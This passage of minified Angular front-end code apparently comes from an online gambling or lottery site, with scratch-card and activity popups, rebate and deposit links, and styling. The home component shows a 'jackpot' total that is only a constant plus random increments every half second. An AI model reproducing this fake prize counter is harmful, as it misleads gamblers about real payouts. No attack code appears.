u9a8c\u8bc1\u7801"],["type","text"]],[[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null],[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null]],[[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,t,l){var o=!0,i=n.component;return"input"===t&&(o=!1!==e["\u0275nov"](n,30)._handleInput(l.target.value)&&o),"blur"===t&&(o=!1!==e["\u0275nov"](n,30).onTouched()&&o),"compositionstart"===t&&(o=!1!==e["\u0275nov"](n,30)._compositionStart()&&o),"compositionend"===t&&(o=!1!==e["\u0275nov"](n,30)._compositionEnd(l.target.value)&&o),"compositionstart"===t&&(o=!1!==e["\u0275nov"](n,38).onCompositionStart()&&o),"compositionend"===t&&(o=!1!==e["\u0275nov"](n,38).onCompositionEnd(l)&&o),"change"===t&&(o=!1!==e["\u0275nov"](n,38).onChange()&&o),"blur"===t&&(o=!1!==e["\u0275nov"](n,38).onBlur(l)&&o),"input"===t&&(o=!1!==e["\u0275nov"](n,38).onInput(l)&&o),"ngModelChange"===t&&(o=!1!==(i.scratch.msgCode=l)&&o),o}),null,null)),e["\u0275did"](30,16384,null,0,v.d,[e.Renderer2,e.ElementRef,[2,v.a]],null,null),e["\u0275did"](31,540672,null,0,v.k,[],{maxlength:[0,"maxlength"]},null),e["\u0275prd"](1024,null,v.m,(function(n){return[n]}),[v.k]),e["\u0275prd"](1024,null,v.n,(function(n){return[n]}),[v.d]),e["\u0275did"](34,671744,null,0,v.r,[[8,null],[6,v.m],[8,null],[6,v.n]],{model:[0,"model"]},{update:"ngModelChange"}),e["\u0275prd"](2048,null,v.o,null,[v.r]),e["\u0275did"](36,16384,null,0,v.p,[[4,v.o]],null,null),e["\u0275did"](37,16384,null,0,k.a,[e.Renderer2,e.ElementRef],null,null),e["\u0275did"](38,16384,null,0,y.a,[e.ElementRef,v.o],{limitType:[0,"limitType"]},null),(n()(),e["\u0275eld"](39,0,null,null,6,"div",[["nz-col",""],["nzOffset","1"],["nzSpan","14"]],null,null,null,null,null)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](41,4931584,null,0,b.a,[g.H,e.ElementRef,[8,null],e.Renderer2],{nzSpan:[0,"nzSpan"],nzOffset:[1,"nzOffset"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,B)),e["\u0275did"](43,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,L)),e["\u0275did"](45,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,3,0),n(t,6,0,"13"),n(t,9,0,"11"),n(t,12,0,l.service.scratchData.userPhone),n(t,16,0,"number"),n(t,19,0,"10","1"),n(t,22,0),n(t,28,0,"9"),n(t,31,0,"4"),n(t,34,0,l.scratch.msgCode),n(t,38,0,"number"),n(t,41,0,"14","1"),n(t,43,0,!l.scratch.leaveShow),n(t,45,0,l.scratch.leaveShow)}),(function(n,t){n(t,7,1,[e["\u0275nov"](t,9).maxlength?e["\u0275nov"](t,9).maxlength:null,e["\u0275nov"](t,14).ngClassUntouched,e["\u0275nov"](t,14).ngClassTouched,e["\u0275nov"](t,14).ngClassPristine,e["\u0275nov"](t,14).ngClassDirty,e["\u0275nov"](t,14).ngClassValid,e["\u0275nov"](t,14).ngClassInvalid,e["\u0275nov"](t,14).ngClassPending,e["\u0275nov"](t,15).disabled,"large"===e["\u0275nov"](t,15).nzSize,"small"===e["\u0275nov"](t,15).nzSize]),n(t,20,0,e["\u0275nov"](t,22).nzWave),n(t,29,1,[e["\u0275nov"](t,31).maxlength?e["\u0275nov"](t,31).maxlength:null,e["\u0275nov"](t,36).ngClassUntouched,e["\u0275nov"](t,36).ngClassTouched,e["\u0275nov"](t,36).ngClassPristine,e["\u0275nov"](t,36).ngClassDirty,e["\u0275nov"](t,36).ngClassValid,e["\u0275nov"](t,36).ngClassInvalid,e["\u0275nov"](t,36).ngClassPending,e["\u0275nov"](t,37).disabled,"large"===e["\u0275nov"](t,37).nzSize,"small"===e["\u0275nov"](t,37).nzSize])}))}function $(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"span",[["class","btn"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.scratch.getLottery()&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u9886\u53d6\u5f69\u91d1"]))],null,null)}function j(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"span",[["class","btn"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.scratch.sure()&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u786e\u5b9a"]))],null,null)}function E(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,17,"div",[["class","content-bg"]],[[4,"display",null]],null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,16,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,0,"div",[["class","close"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.scratch.closeScratch()&&e),e}),null,null)),(n()(),e["\u0275eld"](3,0,null,null,9,"div",[["class","scratch"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,1,"h3",[["class","no-select"]],null,null,null,null,null)),(n()(),e["\u0275ted"](5,null,["",""])),(n()(),e["\u0275eld"](6,0,null,null,6,"div",[["class","canvas-box"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,A)),e["\u0275did"](8,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](9,0,null,null,1,"canvas",[["height","150"],["id","canvas"],["width","362"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u60a8\u7684\u6d4f\u89c8\u5668\u4e0d\u652f\u6301canvas\uff01"])),(n()(),e["\u0275and"](16777216,null,null,1,null,V)),e["\u0275did"](12,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](13,0,null,null,4,"div",[["class","btn-box"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,$)),e["\u0275did"](15,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,j)),e["\u0275did"](17,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,8,0,0==l.scratch.step||1==l.scratch.step),n(t,12,0,2==l.scratch.step),n(t,15,0,1==l.scratch.step),n(t,17,0,2==l.scratch.step)}),(function(n,t){var l=t.component;n(t,0,0,l.service.scratchBig?"flex":"none"),n(t,5,0,l.scratch.scratchText[l.scratch.step])}))}var H=l("5XGL"),q=l("8cFx"),U=l("OIt2"),G=function(){function n(n,t,l,e,o,i,c,a,u){this.config=n,this.auth=t,this.common=l,this.router=e,this.message=o,this.activity=i,this.modal=c,this.baseConfig=a,this.service=u,this.oldActivity=!1,this.isActivity=!0,this.isClose=!1,this.isDrag=!1,this.showReturn=!0,this.activityCount=0}return n.prototype.ngOnInit=function(){var n=this;this.activity.turntableInit(),this.activity.scratch(),this.activity.redPackInit(),this.activity.commonSwitch().then((function(t){console.log(t);var l=n.activity.activityData.find((function(n){return"TaskInfo"===n.title}));Object.assign(l,{show:t.openTask})}))},Object.defineProperty(n.prototype,"carouselClose",{get:function(){var n=this,t=!1;return this.activityCount=0,this.activity.activityData.map((function(l){l.show&&(t=!0,n.activityCount++)})),t},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"showActivity",{get:function(){return this.activity.activityData.some((function(n){return n.show}))},enumerable:!0,configurable:!0}),n.prototype.goActivity=function(n){this.isDrag||(4!==n?this.auth.isAuth?1===n?this.baseConfig.openNewWindow?window.open("/activity/red","_blank"):this.router.navigateByUrl("activity/red"):2===n?this.activity.scratchShow?this.message.error(this.activity.scratchMsg):this.activity.scratchBig=!0:this.baseConfig.openNewWindow?window.open("/activity/turntable","_blank"):this.router.navigateByUrl("activity/turntable"):this.modal.info({nzTitle:"\u4fe1\u606f",nzContent:"\u8bf7\u5148\u767b\u5f55\u8d26\u6237\uff01",nzClassName:"gameModal"}):this.router.navigateByUrl(this.auth.isAuth?"/center/task":"/home/task-info-detail"))},n.prototype.onBeforeChange=function(n){this.isDrag=!0},n.prototype.onAfterChange=function(n){this.isDrag=!1},n.prototype.goReturnPage=function(n){n.stopPropagation(),this.auth.isAuth?this.router.navigate(["/center/return-money"]):this.modal.warning({nzTitle:"\u4fe1\u606f",nzContent:"\u8bf7\u5148\u767b\u5f55\u8d26\u6237\uff01",nzClassName:"gameModal"})},n}(),W=e["\u0275crt"]({encapsulation:0,styles:[[".activity[_ngcontent-%COMP%]{position:fixed;display:flex;left:60px;bottom:40px;width:180px;height:180px;z-index:9}.activity[_ngcontent-%COMP%]     .activeBox{cursor:pointer}.activity[_ngcontent-%COMP%]     .activeBox img{-moz-user-drag:none;-ms-user-drag:none;-webkit-user-drag:none}.activity[_ngcontent-%COMP%]     .slick-dots-bottom{bottom:0;height:12px}.activity[_ngcontent-%COMP%]     .slick-dots-bottom li{margin:0 5px}.activity[_ngcontent-%COMP%]     .slick-dots-bottom li button{width:12px;height:12px;border-radius:100%;background:#969696;opacity:.7}.activity[_ngcontent-%COMP%]     .slick-dots-bottom li.slick-active button{background:#bd2a2a}.activity[_ngcontent-%COMP%]   .activityBox[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{position:absolute;left:10px;bottom:10px;width:132px;height:132px;cursor:pointer;transition:all .8s;-moz-transition:.8s;-webkit-transition:.8s;-o-transition:.8s;transform:scale(0);opacity:0;z-index:8}.activity[_ngcontent-%COMP%]   .activityBox[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%;height:100%;display:block}.activity[_ngcontent-%COMP%]   .activityBox[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]:hover{transform:scale(1.05)}.activity.common[_ngcontent-%COMP%]{background:url(/pcCFPB/turntable/pc_rk_hot.png) 0 0/100% 100% no-repeat}.activity.common[_ngcontent-%COMP%]:hover   .activityBox[_ngcontent-%COMP%]:nth-child(2)   .box[_ngcontent-%COMP%]{left:190px;bottom:155px;opacity:1;transform:scale(1)}.activity.common[_ngcontent-%COMP%]:hover   .activityBox[_ngcontent-%COMP%]:nth-child(1)   .box[_ngcontent-%COMP%]{bottom:167px;transform:scale(1);opacity:1}.activity.common[_ngcontent-%COMP%]:hover   .activityBox[_ngcontent-%COMP%]:nth-child(3)   .box[_ngcontent-%COMP%]{left:210px;transform:scale(1);opacity:1}.activity.common[_ngcontent-%COMP%]:hover   .activityClose[_ngcontent-%COMP%]{opacity:1}.activity[_ngcontent-%COMP%]   .activityClose[_ngcontent-%COMP%]{position:absolute;width:28px;height:28px;border-radius:50%;right:0;top:0;display:block;background:url(/pcCFPB/turntable/pc_rk_close.png) 0 0/cover no-repeat;cursor:pointer;opacity:0;transition:all .5s;z-index:999}.activity[_ngcontent-%COMP%]:hover   .activityClose[_ngcontent-%COMP%]{opacity:1}.index-return-money[_ngcontent-%COMP%]{position:fixed;width:180px;height:180px;overflow:hidden;display:flex;bottom:20px;z-index:100;right:0;cursor:pointer}.index-return-money[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:180px}.index-return-money[_ngcontent-%COMP%]   .btn-close[_ngcontent-%COMP%]{position:absolute;right:0;top:0;cursor:pointer;z-index:101;width:30px}.event-qmenu[_ngcontent-%COMP%]{animation:1.8s infinite aqm;bottom:0;filter:drop-shadow(0 2px 8px rgba(0, 0, 0, .8));left:0;min-height:auto!important;position:fixed;transition:.3s ease;width:110px;z-index:21}.event-qmenu[_ngcontent-%COMP%] > *[_ngcontent-%COMP%]{box-sizing:border-box}@keyframes aqm{0%,to{filter:drop-shadow(0 2px 8px #ef0404)}55%{filter:drop-shadow(0 2px 6px #de5d5d)}70%{filter:drop-shadow(0 2px 6px #e37272)}}.event-qmenu.menu-close[_ngcontent-%COMP%]{transform:translateX(-83px)}.event-qmenu[_ngcontent-%COMP%]   .handle[_ngcontent-%COMP%]{bottom:5px;cursor:pointer;position:absolute;right:2px;width:30px}.event-qmenu[_ngcontent-%COMP%]   .handle[_ngcontent-%COMP%]   path[_ngcontent-%COMP%]{fill:#c72828}.event-qmenu[_ngcontent-%COMP%]   .cont[_ngcontent-%COMP%]{align-items:center;background-color:rgba(0,0,0,.8);border:3px solid #c72828;border-bottom-right-radius:15px;border-left:0;border-top-right-radius:15px;display:flex;flex-wrap:wrap;min-height:103px;padding:10px;width:80px}.event-qmenu[_ngcontent-%COMP%]   .cont[_ngcontent-%COMP%]   .event-item[_ngcontent-%COMP%]{align-items:center;cursor:pointer;display:flex;height:60px;justify-content:flex-end;margin:5px 0;position:relative;transition:.3s ease;width:60px}.event-qmenu[_ngcontent-%COMP%]   .cont[_ngcontent-%COMP%]   .event-item[_ngcontent-%COMP%]:hover{transform:scale(1.2)}.event-qmenu[_ngcontent-%COMP%]   .cont[_ngcontent-%COMP%]   .event-item[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:block;max-height:100%;max-width:100%}"]],data:{}});function K(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","activeBox"],["nz-carousel-content",""]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.goActivity(n.parent.context.$implicit.index)&&e),e}),null,null)),e["\u0275did"](1,16384,[[1,4]],0,c.c,[e.ElementRef,e.Renderer2],null,null),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[["alt",""]],[[8,"src",4],[8,"draggable",0]],null,null,null,null))],null,(function(n,t){n(t,2,0,t.component.config.baseImgUrl+t.parent.context.$implicit.img,!1)}))}function J(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,K)),e["\u0275did"](2,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,2,0,t.context.$implicit.show)}),null)}function Y(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","activity"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,4,"nz-carousel",[["nzAutoPlay",""]],[[2,"ant-carousel-vertical",null]],[[null,"nzBeforeChange"],[null,"nzAfterChange"]],(function(n,t,l){var e=!0,o=n.component;return"nzBeforeChange"===t&&(e=!1!==o.onBeforeChange(l)&&e),"nzAfterChange"===t&&(e=!1!==o.onAfterChange(l)&&e),e}),r.b,r.a)),e["\u0275did"](2,5947392,null,1,c.b,[e.ElementRef,g.n,e.Renderer2,e.ChangeDetectorRef,s.a,g.q,g.r,[2,c.a]],{nzEnableSwipe:[0,"nzEnableSwipe"],nzDots:[1,"nzDots"],nzAutoPlay:[2,"nzAutoPlay"]},{nzBeforeChange:"nzBeforeChange",nzAfterChange:"nzAfterChange"}),e["\u0275qud"](603979776,1,{carouselContents:1}),(n()(),e["\u0275and"](16777216,null,0,1,null,J)),e["\u0275did"](5,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](6,0,null,null,0,"span",[["class","activityClose"]],null,[[null,"click"]],(function(n,t,l){var e=!0,o=n.component;return"click"===t&&(e=0!=(o.isActivity=!o.isActivity)&&e),e}),null,null))],(function(n,t){var l=t.component;n(t,2,0,!0,l.activityCount>1?"true":"false",""),n(t,5,0,null==l.activity?null:l.activity.activityData)}),(function(n,t){n(t,1,0,e["\u0275nov"](t,2).vertical)}))}function Z(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","box"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.goActivity(n.parent.context.$implicit.index)&&e),e}),null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4],[8,"draggable",0]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.config.baseImgUrl+t.parent.context.$implicit.img,!1)}))}function X(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","activityBox"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Z)),e["\u0275did"](2,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,2,0,t.context.$implicit.show)}),null)}function Q(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"div",[["class","activity common"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,X)),e["\u0275did"](2,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](3,0,null,null,0,"span",[["class","activityClose"]],null,[[null,"click"]],(function(n,t,l){var e=!0,o=n.component;return"click"===t&&(e=0!=(o.isActivity=!o.isActivity)&&e),e}),null,null))],(function(n,t){var l=t.component;n(t,2,0,null==l.activity?null:l.activity.activityData)}),null)}function nn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Y)),e["\u0275did"](2,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,Q)),e["\u0275did"](4,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){var l=t.component;n(t,2,0,l.isActivity&&l.carouselClose&&l.baseConfig.activitySwiper),n(t,4,0,l.isActivity&&l.carouselClose&&!l.baseConfig.activitySwiper)}),null)}function tn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,0,0,t.component.config.baseImgUrl+"images/activity/nav_activity_hide.png")}))}function ln(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,0,0,t.component.config.baseImgUrl+"images/activity/nav_activity_show.png")}))}function en(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","event-item"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.goActivity(n.parent.context.$implicit.index)&&e),e}),null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[],[[8,"src",4],[8,"alt",0],[8,"title",0]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.config.baseImgUrl+t.parent.context.$implicit.img,t.parent.context.$implicit.alt,t.parent.context.$implicit.alt)}))}function on(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,en)),e["\u0275did"](2,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){n(t,2,0,t.context.$implicit.show)}),null)}function cn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,10,"div",[["class","event-qmenu"]],null,null,null,null,null)),e["\u0275prd"](512,null,u["\u0275NgClassImpl"],u["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,u.NgClass,[u["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),(n()(),e["\u0275eld"](3,0,null,null,4,"div",[["class","handle"]],null,[[null,"click"]],(function(n,t,l){var e=!0,o=n.component;return"click"===t&&(e=0!=(o.isClose=!o.isClose)&&e),e}),null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,tn)),e["\u0275did"](5,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,ln)),e["\u0275did"](7,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](8,0,null,null,2,"div",[["class","cont"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,on)),e["\u0275did"](10,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){var l=t.component;n(t,2,0,"event-qmenu",l.isClose?"menu-close":""),n(t,5,0,l.isClose),n(t,7,0,!l.isClose),n(t,10,0,null==l.activity?null:l.activity.activityData)}),null)}function an(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-scratch",[],null,null,null,E,S)),e["\u0275did"](1,4308992,null,0,F,[e.ElementRef,w.a,I.a,D,T.a],null,null)],(function(n,t){n(t,1,0)}),null)}function un(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","activeBox"],["nz-carousel-content",""]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.goReturnPage(l,"return-money")&&e),e}),null,null)),e["\u0275did"](1,16384,[[2,4]],0,c.c,[e.ElementRef,e.Renderer2],null,null),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,2,0,t.component.config.baseImgUrl+"images/rebate/PC_FS_icon.png")}))}function rn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,10,"div",[["class","index-return-money"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,8,"nz-carousel",[["style","overflow: hidden"]],[[2,"ant-carousel-vertical",null]],null,null,r.b,r.a)),e["\u0275did"](2,5947392,null,1,c.b,[e.ElementRef,g.n,e.Renderer2,e.ChangeDetectorRef,s.a,g.q,g.r,[2,c.a]],{nzEffect:[0,"nzEffect"],nzEnableSwipe:[1,"nzEnableSwipe"],nzDots:[2,"nzDots"],nzAutoPlay:[3,"nzAutoPlay"]},null),e["\u0275qud"](603979776,2,{carouselContents:1}),(n()(),e["\u0275eld"](4,0,null,0,3,"div",[["class","activeBox"],["nz-carousel-content",""]],null,null,null,null,null)),e["\u0275did"](5,16384,[[2,4]],0,c.c,[e.ElementRef,e.Renderer2],null,null),(n()(),e["\u0275eld"](6,0,null,null,1,"a",[["href","https://www.apay8.cc/"],["target","_blank"]],null,null,null,null,null)),(n()(),e["\u0275eld"](7,0,null,null,0,"img",[["class","img2"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,0,1,null,un)),e["\u0275did"](9,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](10,0,null,null,0,"img",[["alt",""],["class","btn-close"]],[[8,"src",4]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=0!=(n.component.showReturn=!1)&&e),e}),null,null))],(function(n,t){var l=t.component;n(t,2,0,"scrollx",!1,!1,!0),n(t,9,0,null==l.activity.platOpenInfoData?null:l.activity.platOpenInfoData.openFs)}),(function(n,t){var l=t.component;n(t,1,0,e["\u0275nov"](t,2).vertical),n(t,7,0,l.config.baseImgUrl+"images/static/apay_img.png"),n(t,10,0,l.config.baseImgUrl+"images/rebate/pc_rk_close.png")}))}function gn(n){return e["\u0275vid"](0,[(n()(),e["\u0275and"](16777216,null,null,1,null,nn)),e["\u0275did"](1,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,cn)),e["\u0275did"](3,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,an)),e["\u0275did"](5,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,rn)),e["\u0275did"](7,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,1,0,l.oldActivity),n(t,3,0,l.showActivity),n(t,5,0,l.auth.isAuth),n(t,7,0,l.showReturn)}),null)}var sn=l("MJO9"),dn=function(){function n(n,t,l,e,o,i,c){this.config=n,this.service=t,this.modal=l,this.game=e,this.auth=o,this.common=i,this.router=c,this.showNum="588645917.00",this.baseNum=588645917,this.prizeList=sn.b}return Object.defineProperty(n.prototype,"carouselList",{get:function(){var n=this.service.webComConfig.filter((function(n){return!n||"1"===n.type}));return n.length?n[0].configs:[]},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"hostList",{get:function(){return this.game.recommendList},enumerable:!0,configurable:!0}),n.prototype.jumpUrl=function(n){var t=this.game.navGameList.filter((function(t){return t.url===n}));return t.length>0?t[0].link:""},n.prototype.ngOnInit=function(){var n=this;this.caiJinTimer=setInterval((function(){n.changeNum(n.baseNum)}),500)},n.prototype.ngOnDestroy=function(){clearInterval(this.caiJinTimer)},n.prototype.changeNum=function(n){var t=100*Math.random()+n;this.baseNum=t,this.showNum=this.forMateNum(t)},n.prototype.forMateNum=function(n){for(var t=n.toFixed(2).split("."),l=t[0],e=[],o=l.length;o>0;o-=3)e.unshift(l.substring(o,o-3));return e.join(",")+"."+t[1]},n.prototype.goRegisterDeposit=function(){this.auth.isAuth?this.router.navigate(["/center/deposit"]):this.common.loginModalVisible=!0},n.prototype.goDetail=function(n){var t=n.urlLink;/[^\s#+$]/.test(t)&&window.open(t,"_blank")},n}(),pn=e["\u0275crt"]({encapsulation:0,styles:[['.index[_ngcontent-%COMP%]{font-size:14px;color:#fff;background:#1e0103;padding-bottom:30px}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]{height:432px;background:url(/pcCFPB/images/home/indexbanner.jpg) top center no-repeat}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .banner-main[_ngcontent-%COMP%]{height:348px;width:100%;margin:0 auto;position:relative}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .banner-main[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:100%;cursor:pointer}.index[_ngcontent-%COMP%]   .games[_ngcontent-%COMP%]{background:url(/pcCFPB/images/home/gamebg.png) no-repeat;height:212px;width:1029px;margin:-85px auto 0;position:relative;z-index:0}.index[_ngcontent-%COMP%]   .games[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{height:175px;display:flex;padding:0 20px}.index[_ngcontent-%COMP%]   .games[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:250px;height:175px;background-size:100% 100%;position:relative}.index[_ngcontent-%COMP%]   .games[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover   .bg-before[_ngcontent-%COMP%]{display:none}.index[_ngcontent-%COMP%]   .games[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover   .bg-after[_ngcontent-%COMP%]{display:block}.index[_ngcontent-%COMP%]   .games[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{position:absolute;width:100%;height:100%;left:0;top:0}.index[_ngcontent-%COMP%]   .games[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   div.bg-after[_ngcontent-%COMP%]{display:none}.index[_ngcontent-%COMP%]   .games[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{display:block;height:175px}.index[_ngcontent-%COMP%]   .games[_ngcontent-%COMP%]   .gong-gao[_ngcontent-%COMP%]{height:36px;line-height:36px;width:935px;margin:0 auto;display:flex}.index[_ngcontent-%COMP%]   .games[_ngcontent-%COMP%]   .gong-gao[_ngcontent-%COMP%]   .index-notice[_ngcontent-%COMP%]{margin-left:12px}.index[_ngcontent-%COMP%]   .games[_ngcontent-%COMP%]   .gong-gao[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{margin-left:30px;color:#fff100;display:block}.index[_ngcontent-%COMP%]   .games[_ngcontent-%COMP%]     .ant-spin-blur{opacity:.1!important}.index[_ngcontent-%COMP%]   .main-link[_ngcontent-%COMP%]{display:flex;width:1000px;margin:30px auto 0}.index[_ngcontent-%COMP%]   .main-link[_ngcontent-%COMP%]   